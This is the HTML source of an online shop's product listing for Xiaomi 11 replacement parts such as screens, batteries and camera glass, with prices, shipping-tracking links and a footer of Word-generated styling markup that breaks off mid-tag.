	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAuirlj2u3USsxc5T4sxwnRmh+OxaBRJW5DxAkpXzQxkguDIl1rVw4zwiL9UyFWXiTuFcWA15a4IfP/sI4y25sTTDXS9iVi/U0GpRrRgTtOSSJpi8MD3xifezbMOcoc9VIN8r+rxWtGfcqJGGgAkJHaGYlce3msn5+WX4svq5aq1GH4q8jP5khlESChb436/YfCn9DC3FVBVc3e+v2rBwhIeLrhtfTt+nGJMc6rDDF9wSRXx2y33FMGXBbLs7r/OjUDl//eQhIGYJ4Pqf1DOBf4x" />
</div>
		<ul class="clearfix">
                 
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="6285" data-name="Best quality Complete screen with various colors frame for xiaomi 11-Black&White&Purple&Blue" data-brand="" data-quantity="6285" data-price="95.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl01$psids" id="ContentPlaceHolder1_rptProducts_psids_0" value="6285" />
		<span class="products_img"> <a href="dxx-6285.html" title="Best quality Complete screen with various colors frame for xiaomi 11-Black&White&Purple&Blue"> <img alt="Best quality Complete screen with various colors frame for xiaomi 11-Black&White&Purple&Blue" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/68201664538PM68053.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=6285" title="Best quality Complete screen with various colors frame for xiaomi 11-Black&White&Purple&Blue">Best quality Complete screen with various colors frame for xiaomi 11-Black&White&Purple&Blue</a></span>

			<span class="products_price">
                <em style="text-decoration:line-through;color:#cccccc;">$95.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="1350" data-name="Best Principal camera for Xiaomi 11 HMX 1.08MP with Optical Image Stabilizer for Mi11" data-brand="" data-quantity="1350" data-price="12.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl02$psids" id="ContentPlaceHolder1_rptProducts_psids_1" value="1350" />
		<span class="products_img"> <a href="dxx-1350.html" title="Best Principal camera for Xiaomi 11 HMX 1.08MP with Optical Image Stabilizer for Mi11"> <img alt="Best Principal camera for Xiaomi 11 HMX 1.08MP with Optical Image Stabilizer for Mi11" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/1228202174923PM35578.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=1350" title="Best Principal camera for Xiaomi 11 HMX 1.08MP with Optical Image Stabilizer for Mi11">Best Principal camera for Xiaomi 11 HMX 1.08MP with Optical Image Stabilizer for Mi11</a></span>

			<span class="products_price">
                <em style="color:red">$12.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="1158" data-name="New Protective Glass of Rear Camera with Holder and Sticker for Xiaomi 11" data-brand="" data-quantity="1158" data-price="9.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl03$psids" id="ContentPlaceHolder1_rptProducts_psids_2" value="1158" />
		<span class="products_img"> <a href="dxx-1158.html" title="New Protective Glass of Rear Camera with Holder and Sticker for Xiaomi 11"> <img alt="New Protective Glass of Rear Camera with Holder and Sticker for Xiaomi 11" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/411202211102AM54542.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=1158" title="New Protective Glass of Rear Camera with Holder and Sticker for Xiaomi 11">New Protective Glass of Rear Camera with Holder and Sticker for Xiaomi 11</a></span>

			<span class="products_price">
                <em style="text-decoration:line-through;color:#cccccc;">$9.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="1090" data-name="New For Xiaomi 11 Battery BM4X Cellphone Built-in Li-lon bateria" data-brand="" data-quantity="1090" data-price="25.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl04$psids" id="ContentPlaceHolder1_rptProducts_psids_3" value="1090" />
		<span class="products_img"> <a href="dxx-1090.html" title="New For Xiaomi 11 Battery BM4X Cellphone Built-in Li-lon bateria"> <img alt="New For Xiaomi 11 Battery BM4X Cellphone Built-in Li-lon bateria" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/43202361832AM43398.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=1090" title="New For Xiaomi 11 Battery BM4X Cellphone Built-in Li-lon bateria">New For Xiaomi 11 Battery BM4X Cellphone Built-in Li-lon bateria</a></span>

			<span class="products_price">
                <em style="color:red">$25.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="890" data-name="Best quality Protective Glass of Rear Camera for xiaomi 11" data-brand="" data-quantity="890" data-price="3.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl05$psids" id="ContentPlaceHolder1_rptProducts_psids_4" value="890" />
		<span class="products_img"> <a href="dxx-890.html" title="Best quality Protective Glass of Rear Camera for xiaomi 11"> <img alt="Best quality Protective Glass of Rear Camera for xiaomi 11" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/726201383732PM61184.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=890" title="Best quality Protective Glass of Rear Camera for xiaomi 11">Best quality Protective Glass of Rear Camera for xiaomi 11</a></span>

			<span class="products_price">
                <em style="text-decoration:line-through;color:#cccccc;">$3.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="854" data-name="Best quality (Same as yours) Complete screen with various colors frame for O version xiaomi 11" data-brand="" data-quantity="854" data-price="190.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl06$psids" id="ContentPlaceHolder1_rptProducts_psids_5" value="854" />
		<span class="products_img"> <a href="dxx-854.html" title="Best quality (Same as yours) Complete screen with various colors frame for O version xiaomi 11"> <img alt="Best quality (Same as yours) Complete screen with various colors frame for O version xiaomi 11" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/914202331430AM85600.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=854" title="Best quality (Same as yours) Complete screen with various colors frame for O version xiaomi 11">Best quality (Same as yours) Complete screen with various colors frame for O version xiaomi 11</a></span>

			<span class="products_price">
                <em style="text-decoration:line-through;color:#cccccc;">$190.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="527" data-name="Full Coverage 3D hot bent full glue Curved Screen Protector for xiaomi 11" data-brand="" data-quantity="527" data-price="3.20">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl07$psids" id="ContentPlaceHolder1_rptProducts_psids_6" value="527" />
		<span class="products_img"> <a href="dxx-527.html" title="Full Coverage 3D hot bent full glue Curved Screen Protector for xiaomi 11"> <img alt="Full Coverage 3D hot bent full glue Curved Screen Protector for xiaomi 11" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/41201383819PM9302.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=527" title="Full Coverage 3D hot bent full glue Curved Screen Protector for xiaomi 11">Full Coverage 3D hot bent full glue Curved Screen Protector for xiaomi 11</a></span>

			<span class="products_price">
                <em style="color:red">$3.20</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="492" data-name="Best quality (Same as yours) USB plug charge board with microphone for Xiaomi 11" data-brand="" data-quantity="492" data-price="15.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl08$psids" id="ContentPlaceHolder1_rptProducts_psids_7" value="492" />
		<span class="products_img"> <a href="dxx-492.html" title="Best quality (Same as yours) USB plug charge board with microphone for Xiaomi 11"> <img alt="Best quality (Same as yours) USB plug charge board with microphone for Xiaomi 11" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/3202023105346PM49306.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=492" title="Best quality (Same as yours) USB plug charge board with microphone for Xiaomi 11">Best quality (Same as yours) USB plug charge board with microphone for Xiaomi 11</a></span>

			<span class="products_price">
                <em style="color:red">$15.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="318" data-name="Best quality Curved Super Amoled screen assembly with digitizer for xiaomi 11" data-brand="" data-quantity="318" data-price="250.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl09$psids" id="ContentPlaceHolder1_rptProducts_psids_8" value="318" />
		<span class="products_img"> <a href="dxx-318.html" title="Best quality Curved Super Amoled screen assembly with digitizer for xiaomi 11"> <img alt="Best quality Curved Super Amoled screen assembly with digitizer for xiaomi 11" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/417201341750AM59289.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=318" title="Best quality Curved Super Amoled screen assembly with digitizer for xiaomi 11">Best quality Curved Super Amoled screen assembly with digitizer for xiaomi 11</a></span>

			<span class="products_price">
                <em style="text-decoration:line-through;color:#cccccc;">$250.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="310" data-name="Best quality Battery Cover Back housing cover for mi 11 with Adhensive " data-brand="" data-quantity="310" data-price="12.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl10$psids" id="ContentPlaceHolder1_rptProducts_psids_9" value="310" />
		<span class="products_img"> <a href="dxx-310.html" title="Best quality Battery Cover Back housing cover for mi 11 with Adhensive "> <img alt="Best quality Battery Cover Back housing cover for mi 11 with Adhensive " class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/417201351556AM5045.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=310" title="Best quality Battery Cover Back housing cover for mi 11 with Adhensive ">Best quality Battery Cover Back housing cover for mi 11 with Adhensive </a></span>

			<span class="products_price">
                <em style="text-decoration:line-through;color:#cccccc;">$12.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
                        
                    	
		  </ul>
        </form>
	</div>


	<nav class="list_fy">
	<span class="total hide"> Total <em id="list_numes">271</em>
	Products   
	</span>
	<ul id="ContentPlaceHolder1_PageInfo" class="pagination"><li> <a >1/1</a></li><li class="disabled"><span>&laquo;</span></li><li class="active"><span title="1">1</span></li><li><a ><span aria-hidden="true">&raquo;</span></a></li></ul>
    </nav>	
	
</div>




<script src="assets/js/bootstrap-select.min.js" type="text/javascript"></script>


<script src="assets/js/home.js" type="text/javascript"></script>
</section>
		<footer class="footer">

	<div class="footer_a">
		<div class="clearfix container">
			<ul class="footer_nav clearfix">
			<!--	
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Company Info">Company Info</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="About.aspx" title="About Us">About Us</a>
					  </li>
					   
					  <li>
						<a href="About.aspx?classId=3" title=" Google Map"> Terms and Conditions</a>
					  </li>
					  
					  <li>
						<a href="About.aspx?classId=4" title="Service & Warranty">Service & Warranty</a>
					  </li>
					  
					</ul>
					
				  </li>
				
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Help & Support">Help & Support</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="Contact.aspx" title="Contact Us">Contact Us</a>
					  </li>  

					  <li>
						<a href="Contact.aspx" title="Google Map">Google Map</a>
					  </li> 

					</ul>
					
				  </li>
				-->
				  <li class="text-left ul_list col-sm-6 col-md-3">
		<!--<a class="footer_tt"  title="My Account">My Account</a>-->		
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="/dingdan123.aspx" title="My Orders">My Orders</a>
					  </li>
          <!--				  <li>
						<a href="/MyAccount.aspx" title="My Coupon">My Coupon</a>
						
					  </li>	 --> 
					</ul>
					
				  </li>
				
			</ul>
		</div>
	</div>
	<div class="footer_b">
		<div class="container clearfix">
			<div class="footer_b_info clearfix">
				
				<ul class="col-md-6 list-inline list-tab-inline">
					<li>
                  <a href='https://dragon-tt.com/'>Dragon-tt</a>|
<a href='https://www.ozon.ru/seller/dragon-tt-2441113/elektronika-15500/?miniapp=seller_2441113'>Ozon store</a>|
<a href='http://www.posten.se/sv/Sidor/home.aspx'>Sweden Post air mail</a>|
<a href='http://www.dhl.com'>DHL</a>|
<a href='http://17exp.kingtrans.cn/WebTrack?action=list'>Korea direct line</a>|
<a href='https://track24.ru'>Russia-EUB</a>|
<a href='https://www.17track.net/zh-cn'>Track registered air mail</a>|
<a href='http://www.postnl.post/'>Netherlands Post Register Air Mail</a></br>
<a href='https://www.51tracking.com/?ref=trackingmore_500'>Brazil special line</a>

                   </li>
				</ul>
					
		<div class="copyright col-md-6 text-right">
            
                   <p align="right">TEL:<script src="http://s84.cnzz.com/stat.php?id=4624887&web_id=4624887&show=pic1" language="JavaScript"></script></p>
                   <p align="center"><p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">support@dragon-tt.com <br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">+86 13032719597<br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><!--[if gte mso 9]><xml><o:documentproperties><o:revision>1</o:revision><o:pages>1</o:pages><o:lines>1</o:lines><o:paragraphs>1</o:paragraphs></o:documentproperties></xml><![endif]--><!--[if gte mso 9]><xml><o:officedocumentsettings></o:officedocumentsettings></xml><![endif]--><!--[if gte mso 9]><xml><w:worddocument><w:browserlevel>MicrosoftInternetExplorer4</w:browserlevel><w:displayhorizontaldrawinggridevery>0</w:displayhorizontaldrawinggridevery><w:displayverticaldrawinggridevery>2</w:displayverticaldrawinggridevery><w:documentkind>DocumentNotSpecified</w:documentkind><w:drawinggridverticalspacing>7.8 磅</w:drawinggridverticalspacing><w:punctuationkerning></w:punctuationkerning><w:view>Normal</w:view><w:compatibility><w:adjustlineheightintable /><w:dontgrowautofit /><w:balancesinglebytedoublebytewidth /><w:donotexpandshiftreturn /><w:usefelayout /></w:compatibility><w:zoom>0</w:zoom></w:worddocument></xml><![endif]--><!--[if gte mso 9]><xml><w:latentstyles deflockedstate="false" defunhidewhenused="true" defsemihidden="true" defqformat="false" defpriority="99" latentstylecount="260"> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footer"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="caption"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of figures"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope return"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="line number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="page number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of authorities"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="macro"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toa heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Title"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Closing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Default Paragraph Font"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Message Header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Subtitle"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Salutation"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Date"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Note Heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Block Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Hyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="FollowedHyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Strong"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Emphasis"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Document Map"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Plain Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="E-mail Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal (Web)"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Acronym"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Cite"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Code"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Definition"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Keyboard"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Preformatted"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Sample"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Typewriter"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Variable"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Table"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation subject"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / a / i"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / 1.1 / 1.1.1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Article / Section"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 5"></w:lsdexception> <w:lsdexception locked="false" 